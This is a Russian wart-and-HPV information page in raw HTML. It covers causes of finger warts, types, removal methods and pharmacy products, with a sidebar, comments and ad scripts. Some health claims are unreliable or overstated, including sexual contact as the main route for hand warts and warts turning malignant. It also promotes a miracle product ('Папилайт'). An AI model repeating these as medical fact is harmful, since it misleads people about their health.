                    <li>после пребывания в общественных местах с высоким уровнем влажности (баня, сауна, бассейн, пляж).</li>
                  </ul>
                  <p>После проникновения вируса в организм, он длительное время может вести себя пассивно, и когда у человека появится первый бородавочный нарост, то многие люди могут и не вспомнить, откуда и где именно произошло заражение.</p>
                  <p><strong>Развитие недуга</strong></p>
                  <p>Почему вирус начинает прогрессировать или причины бородавок на пальцах? Есть несколько важных факторов для развития недуга:</p>
                  <ul>
                    <li>резко снижается иммунная система;</li>
                    <li>пренебрежение гигиеной;</li>
                    <li>не подобающий образ жизни (постоянно сидячее положение, неправильное питание и питьевой режим);</li>
                    <li>не удобная обувь</li>
                  </ul>
                  <p>Причина появления бородавок на пальцах рук известна&nbsp;только специалисту. А вообще, папилломы распределяются на три вида: простые, вульгарные бородавки и плоские.</p>
                  <p>Вульгарные, а еще простые наросты &#8212; такие родинки, чаще всего появляются на кистях рук, а в других частях тела &#8212; реже. Они не болят, растут от 3 мм до 10 мм по диаметру, могут иметь различные оттенки (от натурального цвета кожи, до светло-коричневого). Если их потрогать, то можно почувствовать, что они имеют не ровную, шероховатую поверхность. Часто, от одной главной бородавки (материнской), рядом могут образоваться много маленьких, а при ее удалении, другие папилломы исчезают сами. Они способны появляться на иных участках тела.</p>
                  <blockquote>
                    <p><strong>Рекомендуем почитать:</strong></p>
                    <ol>
                      <li>
                        <a href="/borodavki/sovety-b/posle-udaleniya-lazerom.html">После удаления бородавки лазером</a>
                      </li>
                      <li>
                        <a href="/borodavki/lechenie-b/kak-vyvesti-kurinuyu-na-noge.html">Как вывести куриную бородавку на ноге</a>
                      </li>
                      <li>
                        <a href="/borodavki/udalenie-b/radiovolnami.html">Удаление бородавок радиоволнами</a>
                      </li>
                    </ol>
                  </blockquote>
                  <p>Юношеские (плоские) бородавки. Такой вид, может появиться на разных частях тела, а еще дополнительно на пальце руки или нескольких одновременно. Они чаще образуются у молодых или юных людей, от 10 до 30 лет. Эти папилломы не больших размеров, круглые и гладкие, немного желтого цвета или сливаются с кожей.</p>
                  <blockquote>
                    <p>Проще всего, для правильного определения вида бородавки, обратиться к дерматологу. Только при сдаче анализов, можно выявить штамм, и вообще, точно сказать, было ли возникновение ВПЧ в организме, которое способно привести к раку.</p>
                  </blockquote>
                  <h2><span id="i-2">Что нужно делать с бородавками на руках?</span></h2>
                  <p><img loading="lazy" class="alignleft wp-image-1234 size-full" src="/wp-content/uploads/prichina-palec-3.jpg" alt="бородавка на пальце руки" width="350" height="244">Папилломы могут сами исчезать, но это происходит крайне редко, и только если у человека по какой-либо причине повысился сильно иммунитет. Поэтому очень важно их лечить или удалять, тем более вы уже знаете от чего появляются бородавки на пальцах рук. Родинки имеют способность распространяться, это может привести к физическому и моральному дискомфорту. Если нарост повредить, он способен давать болезненные ощущения, кровоточить, а еще при попадании бактерии в рану, есть вероятность того, что появиться новое пятно.</p>
                  <p>Если у вас бородавки образовались на видных местах, то вы повышаете риск заражения других людей, например, при рукопожатии. И запомните, хоть такие наросты и не злокачественные, если пренебрегать их лечением, то любое новообразование на теле может перерасти во что-то более вредное и серьезное.</p>
                  <blockquote>
                    <p>Любой способ вылечивания или истребления папиллом не дает 100% гарантии на то, что они не появятся вновь, ведь вирус очень тяжело вывести из организма. Поэтому так важно всегда поддерживать иммунную систему и вести здоровый образ жизни. Появляется инфекция разными путями, но самый распространенный – половой контакт с инфицированным.</p>
                  </blockquote>
                  <p>В каких случаях нужно непременно удалять наросты:</p>
                  <ul>
                    <li>при изменении цвета покрова родинки, и если она стала мокнуть или кровоточить;</li>
                    <li>когда появились многочисленные новообразования;</li>
                    <li>при постоянном прикосновении бородавки с другими предметами, и если они появились на видном месте.</li>
                  </ul>
                  <p>Не бойтесь иссекать новообразования, существует много способов выведения, которые не приносят боли, и не оставляют следов после заживления.</p>
                  <h2><span id="i-3">Способы избавления от бородавок</span></h2>
                  <p>Различные наросты на теле человека – это отклонение он нормы, поэтому их стоит обязательно показать специалисту, который назначит лечение и определит лучший способ их выведения.</p>
                  <p>Несколько методов лечения:</p>
                  <ol>
                    <li>Хирургический – вырезание поврежденных тканей папилломы скальпелем. При этой процедуре, используют местную анестезию. Таким способом сейчас редко пользуются.</li>
                    <li>Физиотерапевтический – с помощью лазера, жидкого азота, электрокоагуляции выводят выпуклые пятна. Все методы безопасные.</li>
                    <li>Химический – удаление бородавок проводят при помощи кислот и щелочи. Может быть больно при проведении процедуры.</li>
                    <li>Народная медицина – при помощи растительных масел или других природных средств. Безболезненные способы.</li>
                  </ol>
                  <p><img loading="lazy" class="aligncenter wp-image-1231 size-full" src="/wp-content/uploads/palce-ruka-3.jpg" alt="лечение бородавки на пальце" width="350" height="215"></p>
                  <h2><span id="i-4">Химические способы удаления бородавок</span></h2>
                  <p>Причины появления разных родинок нам ясны, а вот как от них еще можно избавиться – нет. Существует множество аптечных средств, которые удаляют бородавки. Вот некоторые из них:</p>
                  <ul>
                    <li>«Супер чистотел» &#8212; это вещество (раствор) в составе которого щелочь, а не молочко чистотела. Это очень экономное средство и в то же время довольно эффективное, но использовать его стоит очень аккуратно, без попадания на здоровую кожу;</li>
                    <li>«Веррукацид» &#8212; тоже химическое вещество, которое состоит из фенола и метакрезола. Это средство немного дороже чем предыдущее;</li>
                    <li>«Солкодерм» &#8212; имеет в составе четыре кислоты: уксусную, молочную, щавельную и азотную;</li>
                    <li>«Криофарма» &#8212; лекарство предоставлено в виде спрея, в составе имеет хладоген -57°С. Применяют при помощи аппликатора;</li>
                    <li>«Салициловая кислота» &#8212; тоже наноситься при помощи аппликатора как липкая повязка, или в других видах (порошки, мази).</li>
                  </ul>
                  <h2><span id="i-5">Почему не стоит лечить дома?</span></h2>
                  <p>Возникновение&nbsp;бородавок на пальцах рук – различное, но нужно быть предельно бдительными при применении народной терапии. Домашнее вылечивание недуга может не принести результатов, или вообще навредить. Что может произойти при домашнем лечении:</p>
                  <ul>
                    <li>при неправильном использовании методов или препаратов для вылечивания есть возможность повредить или сделать ожог на коже. Это влечет за собой появление рубцов и шрамов;</li>
                    <li>если начать не правильное излечение, то возможно еще больше распространить вирус по организму, что может произвести к новому появлению других наростов;</li>
                    <li>из-за не большого, но все-таки перерастания обычной бородавки в злокачественную опухоль, не правильное вылечивание дома, увеличивает процент возрастания этого риска.</li>
                  </ul>
                  <p>Учитывая все факторы риска терапии в домашних условиях, нужно обязательно обращаться к компетентным специалистам, которые определят степень заболевания, и назначат эффективное лечение.</p>
                  <p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/u_6QJbXPOiY" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <h2><span id="i-6">Как же избежать заражение ВПЧ?</span></h2>
                  <p>Из-за того, что появляющийся вирус ВПЧ очень распространен, и им болеет практически половина населения планеты, очень тяжело обезопасить себя от заражения. Ведь он может перенестись, даже от простого рукопожатия или поцелуя. Поэтому очень важно иметь свои личные предметы гигиены и полезно обзавестись специальным антибактериальным средством, которое можно купить в любой аптеке каждого города. Обрабатывайте руки после любого контакта с внешней средой, и вы уменьшите риск заражением инфекцией.</p>
                  <blockquote>
                    <p>Но не всегда можно обезопасить себя контролем с прикосновением внешнего мира, еще очень важно укреплять иммунную систему, вести здоровый образ жизни, хорошо питаться и иметь полноценный сон. Еще стоит отказаться от вредных привычек.</p>
                  </blockquote>
                  <p>Для оздоровления организма очень важно хорошо отдыхать, иметь здоровую нервную систему, большим плюсом будет ежегодная поездка на море, ведь морская вода и воздух обладают оздоровительными особенностями. Если у вас ослабленная иммунная система, то рекомендуется дополнительно принимать препараты, которые повышают иммунитет, это могут быть вещества, содержащие в составе эхинацею или иные полезные витамины.</p>
                  <p>Следите за своим здоровьем и телом, тогда вы сможете уберечь себя от любых болезней, и не задаваться вопросом откуда же взялась эта инфекция. Дополнительно отметим и тот фактор, что перед использованием народной терапии следует в обязательном порядке узнать, на какие ингредиенты у вам может быть аллергическая реакция – только поэтому, прежде чем применять средства – нужно посоветоваться с доктором.</p>
                  <div class="flat_pm_end"></div>
                  <div class="box-block-after-content">
                    Статья проверена <a href="/nasha-komanda">редакцией</a>
                  </div>
                </div>
                <meta itemprop="datePublished" content="2016-12-27">
                <meta itemprop="dateModified" content="2017-03-29"><a itemprop="mainEntityOfPage" href="/borodavki/sovety-b/prichiny-borodavok-na-palcah.html" style="display:none">Ссылка на основную публикацию</a>
                <div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                  <img itemprop="url" src="/wp-content/cache/thumb/0c/5ceada434a6800c_320x200.jpg" alt="Причины появления бородавок на пальцах: как бороться и почему появляются">
                  <meta itemprop="width" content="320">
                  <meta itemprop="height" content="200">
                </div>
                <div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                  <meta itemprop="name" content="Все про вирусные заболевания кожи">
                  <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url" src="/wp-content/themes/coriummed/img/logo.png" alt="Все про вирусные заболевания кожи"></div>
                </div>
                <div class="rating-socials">
                  <div id="post-ratings-1278" class="post-ratings" data-nonce="bd39e5da2d">
                    <img id="rating_1278_1" src="/wp-content/plugins/wp-postratings/images/stars/rating_off.svg" alt="1" title="1" onmouseover="current_rating(1278, 1, '1');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1278_2" src="/wp-content/plugins/wp-postratings/images/stars/rating_off.svg" alt="2" title="2" onmouseover="current_rating(1278, 2, '2');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1278_3" src="/wp-content/plugins/wp-postratings/images/stars/rating_off.svg" alt="3" title="3" onmouseover="current_rating(1278, 3, '3');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1278_4" src="/wp-content/plugins/wp-postratings/images/stars/rating_off.svg" alt="4" title="4" onmouseover="current_rating(1278, 4, '4');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1278_5" src="/wp-content/plugins/wp-postratings/images/stars/rating_off.svg" alt="5" title="5" onmouseover="current_rating(1278, 5, '5');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"> <span>(Пока оценок нет)<br>
                    <span class="post-ratings-text" id="ratings_1278_text"></span></span>
                  </div>
                  <div id="post-ratings-1278-loading" class="post-ratings-loading">
                    <img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"> Загрузка...
                  </div>
                  <div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus"></div>
                </div>
                <div class="article-doctor-question">
                  <div class="box-text">
                    <div class="title">
                      Не нашли подходящий совет?
                    </div>
                    <div class="description">
                      Задайте вопрос эксперту<br>
                      или смотрите все вопросы...
                    </div>
                  </div>
                  <div class="line-links">
                    <a href="/vopros-spetsialistu">Задать вопрос</a> <a href="/zapisatsya-k-dermatologu">Поиск врача</a>
                  </div>
                </div>
              </article>
            </div>
          </div>
          <aside class="sidebar col-md-3">
            <div id="nav_menu-6" class="widget widget_nav_menu">
              <span class="widget--title">категории сайта</span>
              <ul id="menu-sidebar" class="menu">
                <li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-160">
                  <a href="/papillomy">Папилломы</a>
                  <ul class="sub-menu">
                    <li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161">
                      <a href="/papillomy/vpch">ВПЧ</a>
                    </li>
                    <li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162">
                      <a href="/papillomy/domashnie-metody">Домашние методы</a>
                    </li>
                    <li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163">
                      <a href="/papillomy/lechenie">Лечение</a>
                    </li>
                    <li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164">
                      <a href="/papillomy/sovety">Советы</a>
                    </li>
                    <li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165">
                      <a href="/papillomy/tipy">Типы</a>
                    </li>
                    <li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166">
                      <a href="/papillomy/udalenie">Удаление</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1147">
                  <a href="/borodavki">Бородавки</a>
                  <ul class="sub-menu">
                    <li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148">
                      <a href="/borodavki/vidy">Виды</a>
                    </li>
                    <li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1150">
                      <a href="/borodavki/lechenie-b">Лечение</a>
                    </li>
                    <li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152">
                      <a href="/borodavki/udalenie-b">Удаление</a>
                    </li>
                    <li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149">
                      <a href="/borodavki/domashnie-metody-b">Домашние методы</a>
                    </li>
                    <li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1151">
                      <a href="/borodavki/sovety-b">Советы</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-5131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5131">
                  <a href="/kondilomy">Кондиломы</a>
                  <ul class="sub-menu">
                    <li id="menu-item-5132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5132">
                      <a href="/kondilomy/vidy-k">Виды</a>
                    </li>
                    <li id="menu-item-5133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133">
                      <a href="/kondilomy/lechenie-k">Лечение</a>
                    </li>
                    <li id="menu-item-5134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5134">
                      <a href="/kondilomy/sovety-k">Советы</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-9627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9627">
                  <a href="/shipica">Шипица</a>
                </li>
                <li id="menu-item-8820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820">
                  <a href="/ekzema">Экзема</a>
                </li>
                <li id="menu-item-7904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7904">
                  <a href="/furunkul">Фурункул</a>
                </li>
                <li id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3413">
                  <a href="/lipoma">Липома</a>
                </li>
                <li id="menu-item-3414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3414">
                  <a href="/ateroma">Атерома</a>
                </li>
                <li id="menu-item-4784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4784">
                  <a href="/papuly">Папулы</a>
                </li>
                <li id="menu-item-1764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1764">
                  <a href="/preparaty-pri-vpch">Препараты при ВПЧ</a>
                </li>
                <li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194">
                  <a href="/nestandartnaya-meditsina">Нестандартная медицина</a>
                </li>
              </ul>
            </div>
            <div id="custom_html-4" class="widget_text widget widget_custom_html">
              <span class="widget--title">Комментарии</span>
              <div class="textwidget custom-html-widget">
                <ul id="better-recent-comments" class="recent-comments-list">
                  <li class="recentcomments recent-comment">
                    <div class="comment-wrap">
                      <span class="comment-author-link">Кирилл</span>:<span class="comment-excerpt"><a href="/preparaty-pri-vpch/izoprinozin-ot-papillom.html#comment-2068">Его уже везде запретили, кроме России. Здесь плевать, что от инозина пранобекса тяжелые последствия организму.</a></span>
                    </div>
                  </li>
                  <li class="recentcomments recent-comment">
                    <div class="comment-wrap">
                      <span class="comment-author-link">Алина</span>:<span class="comment-excerpt"><a href="/preparaty-pri-vpch/viferon.html#comment-2067">Папилломы и кондиломы это опасно..нужно лечить все вовремя.. Моя знакомая недавно вылечила снаружи кожу и подавила очаг инфекции Ледеразолом. Отлично&hellip;</a></span>
                    </div>
                  </li>
                  <li class="recentcomments recent-comment">
                    <div class="comment-wrap">
                      <span class="comment-author-link">Алина</span>:<span class="comment-excerpt"><a href="/nestandartnaya-meditsina/lechenie-kondilomy.html#comment-2066">Кондиломы это очень опасно..нужно лечить все вовремя и сразу.. Моя знакомая недавно вылечила снаружи кожу и подавила очаг инфекции Ледеразолом.&hellip;</a></span>
                    </div>
                  </li>
                  <li class="recentcomments recent-comment">
                    <div class="comment-wrap">
                      <span class="comment-author-link">Алина</span>:<span class="comment-excerpt"><a href="/vopros-spetsialistu/dannye-analiza.html#comment-2065">у меня обнаружен ВПЧ- 45 типа ( 5.7) и 52 типа (2.1) насколько это опасно?</a></span>
                    </div>
                  </li>
                  <li class="recentcomments recent-comment">
                    <div class="comment-wrap">
                      <span class="comment-author-link">Николай</span>:<span class="comment-excerpt"><a href="/preparaty-pri-vpch/izoprinozin-ot-papillom.html#comment-2064">Почитал раздел о побочных эффектах и пробовать его расхотелось. Ещё у меня больные почки, т.е. Изопринозин получается и близко нельзя.</a></span>
                    </div>
                  </li>
                </ul>
              </div>
            </div>
            <div id="custom_html-2" class="widget_text widget widget_custom_html">
                <!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/943/2/144943.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script type="text/javascript">
<!--
var _acic={dataProvider:15};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www2.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--4151da24--><!--4151da24--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl9ecd847f2cdb67537f33b55389fcf7c4cddc6032" type="text/javascript"></script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf9ecd847f2cdb67537f33b55389fcf7c4cddc6032" type="text/javascript"></script><span class="widget--title">Читатели рекомендуют</span>
              <div class="textwidget custom-html-widget">
                <span style="font-size: 19px;"><a href="/preparaty-pri-vpch/papilight.html" style="color:#c71c3b;">Папилайт убивает папилломы и бородавки</a></span> <a href="/preparaty-pri-vpch/papilight.html"><img class="alignnone" src="/wp-content/uploads/widpapi.jpg" alt="" width="250" height="141"></a>
                <p>Избавьтесь от бородавок/папиллом, жировиков, липом без хирургии и усилий! Новейшее средство Папилайт быстро устранит дефекты и причину их появления всего...</p><span style="font-size: 16px;"><a href="/preparaty-pri-vpch/papilight.html">узнать мнение врачей&gt;&gt;&gt;</a></span>
              </div>
            </div>
            <div id="nav_menu-7" class="widget widget_nav_menu">
              <span class="widget--title">Тесты от CoriumMed</span>
              <ul id="menu-pool-nav" class="menu">
                <li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153">
                  <a href="/kakoj-u-vas-tip-kozhi">Какой у вас тип кожи?</a>
                </li>
                <li id="menu-item-5606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5606">
                  <a href="/test-na-nalichie-vpch">Тест на наличие ВПЧ</a>
                </li>
              </ul>
            </div>
            <div id="polls-widget-4" class="widget widget_polls-widget">
              <span class="widget--title">Опрос</span>
              <div id="polls-1" class="wp-polls">
                <form id="polls_form_1" class="wp-polls-form" action="/index.php" method="post" name="polls_form_1">
                  <p style="display: none;"><input type="hidden" id="poll_1_nonce" name="wp-polls-nonce" value="84f94c82e1"></p>
                  <p style="display: none;"><input type="hidden" name="poll_id" value="1"></p>
                  <p style="text-align: center;"><strong>Как вы избавляетесь от папиллом</strong></p>
                  <div id="polls-1-ans" class="wp-polls-ans">
                    <ul class="wp-polls-ul">
                      <li><input type="radio" id="poll-answer-1" name="poll_1" value="1"> <label for="poll-answer-1">Удалением</label></li>
                      <li><input type="radio" id="poll-answer-2" name="poll_1" value="2"> <label for="poll-answer-2">Длительным лечением</label></li>
                      <li><input type="radio" id="poll-answer-3" name="poll_1" value="3"> <label for="poll-answer-3">Прием таблеток</label></li>
                      <li><input type="radio" id="poll-answer-4" name="poll_1" value="4"> <label for="poll-answer-4">Применением мазей (гелей)</label></li>
                      <li><input type="radio" id="poll-answer-5" name="poll_1" value="5"> <label for="poll-answer-5">Народными методами</label></li>
                      <li><input type="radio" id="poll-answer-6" name="poll_1" value="6"> <label for="poll-answer-6">Не избавляюсь от них</label></li>
                      <li><input type="radio" id="poll-answer-7" name="poll_1" value="7"> <label for="poll-answer-7">Другой вариант</label></li>
                    </ul>
                    <p style="text-align: center;"><input type="button" name="vote" value=" Голос " class="Buttons" onclick="poll_vote(1);"></p>
                  </div>
                </form>
              </div>
            </div>
            <div id="randompostwidget-4" class="widget widget-last-news">
              <span class="widget--title"></span>
              <div class="widget-tabbs-chose">
                <span class="widget-tabbs--1 active">Популярные</span> <span class="widget-tabbs--2">Новые</span>
              </div>
              <ul class="widget-tabber--1">
                <li>
                  <span><img src="/wp-content/cache/thumb/2d/9139bd62736872d_60x60.jpg" alt="Бородавка после прижигания азотом: уход и последствия"></span> <a href="/borodavki/sovety-b/posle-prizhiganiya-azotom.html">
                  <p>Бородавка после прижигания азотом: уход и последствия</p></a>
                </li>
                <li>
                  <span><img src="/wp-content/cache/thumb/92/b4afbb716c7f492_60x60.jpg" alt="Корень бородавки: что это, как вывести и удалить"></span> <a href="/borodavki/sovety-b/koren-borodavki.html">
                  <p>Корень бородавки: что это, как вывести и удалить</p></a>
                </li>
                <li>
                  <span><img src="/wp-content/cache/thumb/70/1fdfae84dace270_60x60.jpg" alt="Что такое количественный анализ ВПЧ: расшифровка и особенности процедуры"></span> <a href="/papillomy/vpch/kolichestvennyj-analiz.html">
                  <p>Что такое количественный анализ ВПЧ: расшифровка и особенности процедуры</p></a>
                </li>
                <li>
                  <span><img src="/wp-content/cache/thumb/2d/643b892028a9e2d_60x60.jpg" alt="Эффективные мази от жировиков: обзор лучших средств"></span> <a href="/lipoma/mazi.html">
                  <p>Эффективные мази от жировиков: обзор лучших средств</p></a>
                </li>
                <li>
                  <span><img src="/wp-content/cache/thumb/f1/3a8c355b3638cf1_60x60.jpg" alt="Лечение папиллом Циклофероном: инструкция, действие на ВПЧ и аналоги"></span> <a href="/preparaty-pri-vpch/cycloferon-ot-papillom.html">
                  <p>Лечение папиллом Циклофероном: инструкция, действие на ВПЧ и аналоги</p></a>
                </li>
              </ul>
              <ul class="widget-tabber--2">
                <li>
                  <span><img src="/wp-content/cache/thumb/1d/cae8d1dfe32251d_60x60.jpg" alt="Что такое генотипирование и для чего применяется такой метод диагностики"></span> <a href="/borodavki/lechenie-b/chto-takoe-genotipirovanie-i-dlya-chego-primenyaetsya-takoy-metod-diagnostiki.html">
                  <p>Что такое генотипирование и для чего применяется такой метод диагностики</p></a>
                </li>
                <li>
                  <span><img src="/wp-content/cache/thumb/13/f8111136a86eb13_60x60.jpg" alt="Причины появления и эффективные методы лечения околоногтевых бородавок"></span> <a href="/borodavki/vidy/prichiny-poyavleniya-i-effektivnye-metody-lecheniya-okolonogtevyh-borodavok.html">
                  <p>Причины появления и эффективные методы лечения околоногтевых бородавок</p></a>
                </li>
                <li>
                  <span><img src="/wp-content/cache/thumb/76/0c9c3bf674c0476_60x60.jpg" alt="Обзор методов эффективного лечения внутреннего фурункула в домашних условиях"></span> <a href="/furunkul/vnutrennij-lechenie.html">
                  <p>Обзор методов эффективного лечения внутреннего фурункула в домашних условиях</p></a>
                </li>
                <li>
                  <span><img src="/wp-content/cache/thumb/6a/e3ba4bde1ff466a_60x60.jpg" alt="Особенности появления экземы ногтей и обзор методов лечения"></span> <a href="/ekzema/nogtej.html">
                  <p>Особенности появления экземы ногтей и обзор методов лечения</p></a>
                </li>
                <li>
                  <span><img src="/wp-content/cache/thumb/5a/910f97768e4b25a_60x60.jpg" alt="Обзор методов лечения фурункулов (чиреев) на интимных местах у мужчины"></span> <a href="/furunkul/lechit-v-pakhu.html">
                  <p>Обзор методов лечения фурункулов (чиреев) на интимных местах у мужчины</p></a>
                </li>
              </ul>
            </div>
            <div id="custom_html-3" class="widget_text widget widget_custom_html">
              <div class="textwidget custom-html-widget">
                <div id="smartrotator_ad_114"></div>
              </div>
            </div>
          </aside>
          <div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-thumbnail'>
            <h3 class="yarpp-related--title">Похожие статьи:</h3>
            <ol>
              <li>
                <img src="/wp-content/cache/thumb/a4/5ccc9e6e963d7a4_150x100.jpg" title="Как быстро избавиться от бородавок на руках" alt="Как быстро избавиться от бородавок на руках"> <a href="/borodavki/sovety-b/kak-izbavitsya-borodavok-rukah.html" rel="bookmark" title="Как быстро избавиться от бородавок на руках">Как быстро избавиться от бородавок на руках</a>
              </li>
              <li>
                <img src="/wp-content/cache/thumb/22/5df2df5ff12f622_150x100.jpg" title="Почему болит бородавка и какие меры предпринять?" alt="Почему болит бородавка и какие меры предпринять?"> <a href="/borodavki/sovety-b/bolit-borodavka.html" rel="bookmark" title="Почему болит бородавка и какие меры предпринять?">Почему болит бородавка и какие меры предпринять?</a>
              </li>
              <li>
                <img src="/wp-content/cache/thumb/08/cdd9bb160136f08_150x100.jpg" title="Может ли бородавка пройти сама и исчезнуть" alt="Может ли бородавка пройти сама и исчезнуть"> <a href="/borodavki/sovety-b/mozhet-li-proyti-sama.html" rel="bookmark" title="Может ли бородавка пройти сама и исчезнуть">Может ли бородавка пройти сама и исчезнуть</a>
              </li>
              <li>
                <img src="/wp-content/cache/thumb/b3/451f83e406efeb3_150x100.jpg" title="Основные признаки бородавки на коже" alt="Основные признаки бородавки на коже"> <a href="/borodavki/sovety-b/priznaki.html" rel="bookmark" title="Основные признаки бородавки на коже">Основные признаки бородавки на коже</a>
              </li>
              <li>
                <img src="/wp-content/cache/thumb/92/b4afbb716c7f492_150x100.jpg" title="Корень бородавки: что это, как вывести и удалить" alt="Корень бородавки: что это, как вывести и удалить"> <a href="/borodavki/sovety-b/koren-borodavki.html" rel="bookmark" title="Корень бородавки: что это, как вывести и удалить">Корень бородавки: что это, как вывести и удалить</a>
              </li>
            </ol>
          </div>
          <div class="comments col-md-9">
            <div class="wpdiscuz_top_clearing"></div>
            <div id='comments' class='comments-area'>
              <div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>
              <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                <div class="wc_social_plugin_wrapper"></div>
                <div class="wpd-form-wrap">
                  <div class="wpd-form-head">
                    <div class="wpd-auth">
                      <div class="wpd-login"></div>
                    </div>
                  </div>
                  <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                    <form class="wpd_comm_form wpd_main_comm_form" method="post" enctype="multipart/form-data">
                      <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                          <div class="wpdiscuz-textarea-wrap wpd-txt">
                            <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'></div>
                            <div class="wpd-textarea-wrap">
                              <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div><label style="display: none;" for="wc-textarea-0_0">Label</label> 
                              <textarea id="wc-textarea-0_0" placeholder="Оставьте первый комментарий!" aria-label="Оставьте первый комментарий!" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                            </div>
                            <div class="wpd-editor-buttons-right"></div>
                          </div>
                        </div>
                      </div>
                      <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                          <div class="wpdiscuz-button-actions"></div>
                        </div>
                        <div class="wpd-form-row">
                          <div class="wpd-form-col-left">
                            <div class="wpdiscuz-item wc_name-wrapper">
                              <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Введите ваше имя**" maxlength="50" pattern='.{3,50}'> <label for="wc_name-0_0" class="wpdlb">Введите ваше имя**</label>
                            </div>
                          </div>
                          <div class="wpd-form-col-right">
                            <div class="wpdiscuz-item wc_email-wrapper">
                              <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Ваш email**"> <label for="wc_email-0_0" class="wpdlb">Ваш email**</label>
                            </div>
                          </div>
                          <div class="clearfix"></div>
                        </div>
                        <div class="wpd-form-row">
                          <div class="wpd-form-col-full">
                            <div class="wc-field-submit">
                              <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                            </div>
                          </div>
                          <div class="clearfix"></div>
                        </div>
                      </div><input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                    </form>
                  </div>
                  <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                      <div class="wpd-secondary-forms-social-content"></div>
                      <div class="clearfix"></div>
                      <form class="wpd_comm_form wpd-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                        <div class="wpd-field-comment">
                          <div class="wpdiscuz-item wc-field-textarea">
